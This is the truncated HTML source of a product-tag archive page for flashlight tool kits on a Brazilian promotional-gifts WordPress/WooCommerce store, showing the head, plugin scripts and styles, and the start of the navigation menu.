

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magnatabrindes.com.br/produto-tag/kit-lanterna/
body_size: 22859
content:
<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>

  <title>Arquivo de kit lanterna - Magnata Brindes</title>

  <link rel="shortcut icon" href="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/image/Magnata-Brindes-favicon-C.png" />
  <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">

  <!-- Google Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">

  <!-- Link Swiper's CSS -->
  <link rel="stylesheet" href="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/carousel/package/css/swiper.min.css">
  <link rel="stylesheet" href="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/carousel/css/styles.css">

  <style>
  #gallery-1 .gallery-item { margin: 0!important; line-height: 0!important; }
  #gallery-1 img { border: 0!important; }
  </style>

  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-M67HGGF');</script>
  <!-- End Google Tag Manager -->

  <!-- Inicio Wordpress Header -->
	<meta name='robots' content='noindex, nofollow' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de kit lanterna - Magnata Brindes" />
	<meta property="og:url" content="https://magnatabrindes.com.br/produto-tag/kit-lanterna/" />
	<meta property="og:site_name" content="Magnata Brindes" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://magnatabrindes.com.br/produto-tag/kit-lanterna/","url":"https://magnatabrindes.com.br/produto-tag/kit-lanterna/","name":"Arquivo de kit lanterna - Magnata Brindes","isPartOf":{"@id":"https://magnatabrindes.com.br/#website"},"primaryImageOfPage":{"@id":"https://magnatabrindes.com.br/produto-tag/kit-lanterna/#primaryimage"},"image":{"@id":"https://magnatabrindes.com.br/produto-tag/kit-lanterna/#primaryimage"},"thumbnailUrl":"https://magnatabrindes.com.br/wp-content/uploads/2021/11/Lanterna-1879d4-1626978574.png","breadcrumb":{"@id":"https://magnatabrindes.com.br/produto-tag/kit-lanterna/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://magnatabrindes.com.br/produto-tag/kit-lanterna/#primaryimage","url":"https://magnatabrindes.com.br/wp-content/uploads/2021/11/Lanterna-1879d4-1626978574.png","contentUrl":"https://magnatabrindes.com.br/wp-content/uploads/2021/11/Lanterna-1879d4-1626978574.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://magnatabrindes.com.br/produto-tag/kit-lanterna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://magnatabrindes.com.br/"},{"@type":"ListItem","position":2,"name":"kit lanterna"}]},{"@type":"WebSite","@id":"https://magnatabrindes.com.br/#website","url":"https://magnatabrindes.com.br/","name":"Magnata Brindes","description":"","publisher":{"@id":"https://magnatabrindes.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://magnatabrindes.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://magnatabrindes.com.br/#organization","name":"Magnata Brindes","url":"https://magnatabrindes.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://magnatabrindes.com.br/#/schema/logo/image/","url":"https://magnatabrindes.com/wp-content/uploads/2023/07/Magnata-Brindes-logotipo-A.png","contentUrl":"https://magnatabrindes.com/wp-content/uploads/2023/07/Magnata-Brindes-logotipo-A.png","width":280,"height":60,"caption":"Magnata Brindes"},"image":{"@id":"https://magnatabrindes.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='responsive-lightbox-nivo-css' href='https://magnatabrindes.com.br/wp-content/plugins/responsive-lightbox/assets/nivo/nivo-lightbox.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo-default-css' href='https://magnatabrindes.com.br/wp-content/plugins/responsive-lightbox/assets/nivo/themes/default/default.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-product-image-flipper-for-woocommerce-css' href='https://magnatabrindes.com.br/wp-content/plugins/tp-product-image-flipper-for-woocommerce/css/tp-product-image-flipper-for-woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hint-css' href='https://magnatabrindes.com.br/wp-content/plugins/woo-fly-cart/assets/hint/hint.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://magnatabrindes.com.br/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://magnatabrindes.com.br/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woofc-fonts-css' href='https://magnatabrindes.com.br/wp-content/plugins/woo-fly-cart/assets/css/fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woofc-frontend-css' href='https://magnatabrindes.com.br/wp-content/plugins/woo-fly-cart/assets/css/frontend.css?ver=5.9.9' type='text/css' media='all' />
<style id='woofc-frontend-inline-css' type='text/css'>
.woofc-area.woofc-style-01 .woofc-inner, .woofc-area.woofc-style-03 .woofc-inner, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover {
                            background-color: #000000;
                        }

                        .woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-03 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            outline: none;
                            color: #000000;
                        }

                        .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            border-color: #000000;
                        }

                        .woofc-area.woofc-style-05 .woofc-inner{
                            background-color: #000000;
                            background-image: url('');
                            background-size: cover;
                            background-position: center;
                            background-repeat: no-repeat;
                        }
                        
                        .woofc-count span {
                            background-color: #000000;
                        }
/*# sourceURL=woofc-frontend-inline-css */
</style>
<link rel='stylesheet' id='toss_style-css' href='https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/style.css?ver=6.9' type='text/css' media='' />
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/responsive-lightbox/assets/nivo/nivo-lightbox.min.js?ver=1.3.1" id="responsive-lightbox-nivo-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"nivo","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"fade","clickOverlayToClose":true,"keyboardNav":true,"errorMessage":"The requested content cannot be loaded. Please try again later.","woocommerce_gallery":false,"ajaxurl":"https:\/\/magnatabrindes.com.br\/wp-admin\/admin-ajax.php","nonce":"5f0e5e214e","preview":false,"postId":41908,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://magnatabrindes.com.br/carrinho/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://magnatabrindes.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://magnatabrindes.com.br/wp-json/wp/v2/product_tag/4144" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#b5b5b5;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style>		<style type="text/css" id="wp-custom-css">
			#woofc-count{
	display: none;
}		</style>
			<!-- Final Wordpress Header -->

    <style>
        .woocommerce table.shop_table th.product-total,
        .woocommerce table.shop_table td.product-total,
        .woocommerce table.shop_table tfoot,
        .woocommerce ul.order_details li.woocommerce-order-overview__total{
            display: none;
        }
    </style>

  </head>

  <body>

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M67HGGF"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

<div class="navbar-fixed">
    <nav id="site-navigation" class="main-navigation" role="navigation">
      <div class="nav-wrapper">

        <!-- LOGO -->
        <a id="logo-container" href="/" class="brand-logo">
          <img src="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/image/Magnata-Brindes-logotipo-A.png" alt="Magnata Brindes | Lanterna led com Kit Ferramentas 15 peças" title="Magnata Brindes | Lanterna led com Kit Ferramentas 15 peças" />
        </a>
        <!-- Fecha LOGO -->

        <div id="nav-mobile" class="side-nav">

          <div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-205"><a href="https://magnatabrindes.com.br/">Home</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://magnatabrindes.com.br/a-empresa/">A Empresa</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://magnatabrindes.com.br/produtos/">Produtos</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://magnatabrindes.com.br/portfolio/">Portfólio</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://magnatabrindes.com.br/personalizacao/">Tipos de Gravação</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://magnatabrindes.com.br/blog/">Blog</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://magnatabrindes.com.br/contato/">Contato</a></li>
</ul></div>
          <ul class="contato-icones">
            <li><a href="tel:554135030800"><i class="material-icons">phone</i> (41) 3503 0800</a></li>
            <li><a href="tel:554135030900"><i class="material-icons">phone</i> (41) 3503 0900</a></li>
            <li><a href="/cdn-cgi/l/email-protection#04676b6a7065706b446965636a65706566766d6a6061772a676b692a6676"><i class="material-icons">mail_outline</i> <span class="__cf_email__" data-cfemail="0f6c60617b6e7b604f626e68616e7b6e6d7d66616b6a7c216c6062216d7d">[email&#160;protected]</span></a></li>
          </ul>

          <ul class="contato-social">
            <li><a href="https://www.instagram.com/magnatabrindes/" target="_blank"><i class="fa fa-instagram"></i></a></li>
            <li><a href="https://www.facebook.com/magnatabrindes" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a href="https://www.linkedin.com/company/magnatabrindes/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
          </ul>

        </div>

        <div class="menu-topo">
          <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li class="menu-item woofc-menu-item menu-item-type-woofc"><a href="https://magnatabrindes.com.br/carrinho/"><span class="woofc-menu-item-inner" data-count="0"><i class="woofc-icon-cart11"></i> <span class="woofc-menu-item-inner-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;0,00</bdi></span></span></span></a></li></ul></div>          <a href="#" data-activates="nav-mobile" class="button-collapse">
            <img src="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/image/menu-toggle.svg" />
          </a>
        </div>

        <div class="buscador">
          <a class="btn conversar btn modal-trigger"  href="#modal-produtos">Produtos</a>
          <form role="search" method="get" class="woocommerce-product-search" action="https://magnatabrindes.com.br/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
    <div class="outer-search">
    <div class="div-icone">
